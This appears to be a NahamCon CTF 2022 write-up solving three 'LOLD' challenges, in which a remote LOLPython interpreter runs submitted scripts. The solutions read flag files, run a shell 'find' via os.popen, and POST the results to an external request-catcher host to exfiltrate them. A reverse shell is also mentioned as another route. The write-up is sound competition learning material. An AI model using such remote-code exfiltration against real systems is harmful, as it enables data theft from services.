NahamCon CTF 2022 - LOLD 1, 2, 3 Writeup
With the warmup over, lets move on to the LOLD scripting challenges. There’s 3 of them, with 1 being easy, 2 medium and 3 hard, and they all use an abomination of a language….
LOLD
HAI!!!! WE HAZ THE BESTEST LOLPYTHON INTERPRETERERERER U HAS EVER SEEEEEN! YOU GIVE SCRIPT, WE RUN SCRIPT!! AND FLAG IS EVEN AT /flag.txt.
Attachment: lolpython.py
Connect:
nc challenge.nahamcon.com 30710
A quick google for LOLPython and…. oh dear god what is this. Someone took LOLCode and Python and combined them. And now I need to learn it.
So for this challenge it looks like we need to write a script to read the flag and output the value. Thankfully the bottom example in that link has all we need for reading a file. So stealing that we get the following LOLPython saved as get_flag.lol:
F CAN HAS open WIT "flag.txt"!
S CAN HAS F OWN read THING
VISIBLE S
I’m so sorry, for some reason my syntax highlighter doesn’t support LOLPython. I’ll file a bug. In the meantime here’s the first line in red with the python it turns in to in blue below.

- Line 2 calls read on F (I’ll skip the bits we’ve already covered):
OWNis.THINGis(). You could also useWIT!but I guess that doesn’t make any sense in LOL speak.
- Line 3 prints the result.
VISIBLEis justPRINT.
So now we can just send that to the nc server:
cat get_flag.lol | nc challenge.nahamcon.com 30710
And with that we get the flag flag{c1146bd8b0079fd75f857003afe2cc49}
LOLD2
HAI!!!! WE HAZ THE BESTEST LOLPYTHON INTERPRETERERERER U HAS EVER SEEEEEN! AND WE HAZ MADE SUM UPGRADEZ! YOU GIVE SCRIPT, WE RUN SCRIPT!! AND WE SAY YAY! AND FLAG IS EVEN AT /flag.txt!
Attachment: lolpython.py
Connect:
nc challenge.nahamcon.com 31263
The pain continues. The trick with this one is that the interpreter doesn’t send any output back to us, so we can’t just read the flag - we need to send it somewhere. Thankfully services such as Beeceptor make this pretty painless. Create an endpoint (I used blarg.free.beeceptor.com) and it’ll sit there listening for requests.
As we can no longer see any errors from the remote interpreter we also need to get this nightmare running locally. Install Python2, then download the latest ply and copy the ply folder into your code base. Then create a flag.txt file so you can test. It’ll look something like this:

We can then use the following code to grab the flag contents and post it to our beeceptor link.
GIMME httplib
U CAN HAS "blarg.free.beeceptor.com:80"
H CAN HAS INVISIBLE BUCKET
H LET THE "Content-type" OK CAN HAS "text/plain"
F CAN HAS open WIT "flag.txt"!
S CAN HAS F OWN read THING
C CAN HAS httplib OWN HTTPConnection WIT U!
C OWN request WIT "POST" AND "/test" AND S AND H!
R CAN HAS C OWN getresponse THING
VISIBLE R OWN read THING
OK strap in, here we go (skipping the file reading we’ve already covered in part 1):

So in short we read the file contents, then post it to http://blarg.free.beeceptor.com:/test.
This then gives us the flag in beeceptor:

LOLD3
HAI!!!! WE HAZ THE BESTEST LOLPYTHON INTERPRETERERERER U HAS EVER SEEEEEN! AND WE HAZ MADE SUM UPGRADEZ! YOU GIVE SCRIPT, WE RUN SCRIPT!! AND WE SAY YAY! BUT URGHHHH NOW WE HAVE LOST THE FLAG!?! YOU HAZ TO FIND IT!!
Attachment: lolpython.py
Connect:
nc challenge.nahamcon.com 31263
Very similar to part 2 except we first need to find the flag. The bash command find / -name flag.txt -type f 2>/dev/null can find it, so we’ll write some LOLPython to run that via os.popen and post the results to beeceptor:
GIMME httplib
GIMME os
U CAN HAS "blarg.free.beeceptor.com:80"
H CAN HAS INVISIBLE BUCKET
H LET THE "Content-type" OK CAN HAS "text/plain"
O CAN HAS os OWN popen WIT "find / -name flag.txt -type f 2>/dev/null"!
S CAN HAS O OWN read THING
C CAN HAS httplib OWN HTTPConnection WIT U!
C OWN request WIT "POST" AND "/test" AND S AND H!
R CAN HAS C OWN getresponse THING
VISIBLE R OWN read THING
This gives us the following flag locations:

We can then use the code from part 2 with the path changed to get the final flag and end this torment:
GIMME httplib
U CAN HAS "blarg.free.beeceptor.com:80"
H CAN HAS INVISIBLE BUCKET
H LET THE "Content-type" OK CAN HAS "text/plain"
F CAN HAS open WIT "/opt/challenge/flag.txt"!
S CAN HAS F OWN read THING
C CAN HAS httplib OWN HTTPConnection WIT U!
C OWN request WIT "POST" AND "/test" AND S AND H!
R CAN HAS C OWN getresponse THING
VISIBLE R OWN read THING

As a side note I know some people solved 2 and 3 by creating a reverse shell in LOLPython. I’ll leave that as an exercise for whoever wants it.